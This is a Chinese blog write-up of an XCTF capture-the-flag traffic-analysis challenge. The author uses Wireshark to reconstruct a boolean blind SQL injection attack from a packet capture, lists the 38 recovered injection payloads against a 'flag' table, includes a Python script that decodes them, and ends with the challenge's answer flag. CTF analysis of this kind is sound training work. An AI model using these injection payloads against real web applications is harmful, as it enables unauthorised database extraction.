关注这个靶场的其它相关笔记:攻防世界(XCTF) —— 靶场笔记合集-CSDN博客
0x01:考点速览
本题考察的是 SQL 盲注中布尔盲注的流量分析,想要通过此关,你需要掌握以下技术:
-
熟悉布尔盲注的攻击流出。
-
会使用 WireShark 导出 HTTP 请求包列表,并依据大小进行排序
0x02:Write UP

题目描述写的很清楚,本题是个 SQL 注入的流量分析,从靶场下载下流量包后,搜索 flag:

知道了目标采用的是布尔盲注后,我们通过 http.request 筛选 HTTP 请求包,对于布尔盲注,攻击者肯对会发送大量的有规律的 HTTP 请求包来做测试:

布尔盲注攻击者肯定有个基准参数,来确定其是否攻击成功,我们找到攻击者切换攻击位置的地方即可:

我们追踪最后那个带有 11 的 HTTP 数据流,从页面中提取关键数据:

此时我们再看看 12 的那个 HTTP 数据流,明显看到攻击者攻击失败:

所以攻击者估计也是根据页面的这两个标志来判断自己布尔盲注是否成功的。所以接下来,我们只要定位攻击者每次切换攻击位置的数据包然后根据响应包中的关键字,即可判断攻击者是否攻击成功,并且拿到攻击者所获取的信息。
此时我们再拓展一下,页面返回包变了,对应的返回包大小是不是也变了。所以我们有一个快速的技巧,即通过 WireShark 导出 HTTP 响应包的长度进行排序查看:

经过筛选后,我们可以拿到如下关键请求信息:
- /?id=1' and ascii(substring((select keyid from flag limit 0,1),1,1))=102#
- /?id=1' and ascii(substring((select keyid from flag limit 0,1),2,1))=108#
- /?id=1' and ascii(substring((select keyid from flag limit 0,1),3,1))=97#
- /?id=1' and ascii(substring((select keyid from flag limit 0,1),4,1))=103#
- /?id=1' and ascii(substring((select keyid from flag limit 0,1),5,1))=123#
- /?id=1' and ascii(substring((select keyid from flag limit 0,1),6,1))=99#
- /?id=1' and ascii(substring((select keyid from flag limit 0,1),7,1))=50#
- /?id=1' and ascii(substring((select keyid from flag limit 0,1),8,1))=98#
- /?id=1' and ascii(substring((select keyid from flag limit 0,1),9,1))=98#
- /?id=1' and ascii(substring((select keyid from flag limit 0,1),10,1))=102#
- /?id=1' and ascii(substring((select keyid from flag limit 0,1),11,1))=57#
- /?id=1' and ascii(substring((select keyid from flag limit 0,1),12,1))=99#
- /?id=1' and ascii(substring((select keyid from flag limit 0,1),13,1))=101#
- /?id=1' and ascii(substring((select keyid from flag limit 0,1),14,1))=99#
- /?id=1' and ascii(substring((select keyid from flag limit 0,1),15,1))=100#
- /?id=1' and ascii(substring((select keyid from flag limit 0,1),16,1))=97#
- /?id=1' and ascii(substring((select keyid from flag limit 0,1),17,1))=102#
- /?id=1' and ascii(substring((select keyid from flag limit 0,1),18,1))=54#
- /?id=1' and ascii(substring((select keyid from flag limit 0,1),19,1))=53#
- /?id=1' and ascii(substring((select keyid from flag limit 0,1),20,1))=54#
- /?id=1' and ascii(substring((select keyid from flag limit 0,1),21,1))=99#
- /?id=1' and ascii(substring((select keyid from flag limit 0,1),22,1))=102#
- /?id=1' and ascii(substring((select keyid from flag limit 0,1),23,1))=53#
- /?id=1' and ascii(substring((select keyid from flag limit 0,1),24,1))=50#
- /?id=1' and ascii(substring((select keyid from flag limit 0,1),25,1))=52#
- /?id=1' and ascii(substring((select keyid from flag limit 0,1),26,1))=100#
- /?id=1' and ascii(substring((select keyid from flag limit 0,1),27,1))=48#
- /?id=1' and ascii(substring((select keyid from flag limit 0,1),28,1))=49#
- /?id=1' and ascii(substring((select keyid from flag limit 0,1),29,1))=52#
- /?id=1' and ascii(substring((select keyid from flag limit 0,1),30,1))=99#
- /?id=1' and ascii(substring((select keyid from flag limit 0,1),31,1))=53#
- /?id=1' and ascii(substring((select keyid from flag limit 0,1),32,1))=98#
- /?id=1' and ascii(substring((select keyid from flag limit 0,1),33,1))=102#
- /?id=1' and ascii(substring((select keyid from flag limit 0,1),34,1))=48#
- /?id=1' and ascii(substring((select keyid from flag limit 0,1),35,1))=52#
- /?id=1' and ascii(substring((select keyid from flag limit 0,1),36,1))=54#
- /?id=1' and ascii(substring((select keyid from flag limit 0,1),37,1))=99#
- /?id=1' and ascii(substring((select keyid from flag limit 0,1),38,1))=125#
可以通过下面这个脚本将每个攻击的结果转化为字符,并得到 Flag:
- import re
- import urllib
- import urllib.parse
-
- string = """
- /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=102%23
- /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),2,1))=108%23
- /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),3,1))=97%23
- /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),4,1))=103%23
- /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),5,1))=123%23
- /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),6,1))=99%23
- /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),7,1))=50%23
- /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),8,1))=98%23
- /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),9,1))=98%23
- /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),10,1))=102%23
- /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),11,1))=57%23
- /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),12,1))=99%23
- /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),13,1))=101%23
- /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),14,1))=99%23
- /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),15,1))=100%23
- /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),16,1))=97%23
- /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),17,1))=102%23
- /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),18,1))=54%23
- /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),19,1))=53%23
- /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),20,1))=54%23
- /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),21,1))=99%23
- /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),22,1))=102%23
- /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),23,1))=53%23
- /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),24,1))=50%23
- /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),25,1))=52%23
- /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),26,1))=100%23
- /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),27,1))=48%23
- /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),28,1))=49%23
- /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),29,1))=52%23
- /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),30,1))=99%23
- /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),31,1))=53%23
- /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),32,1))=98%23
- /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),33,1))=102%23
- /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),34,1))=48%23
- /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),35,1))=52%23
- /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),36,1))=54%23
- /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),37,1))=99%23
- /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),38,1))=125%23
- """
-
- result = re.findall("\)\)=(\d*)?#", urllib.parse.unquote(string))
-
- for i in result:
- print(chr(int(i)), end="")
最终得到的 Flag 如下:
flag{c2bbf9cecdaf656cf524d014c5bf046c}
评论记录:
回复评论: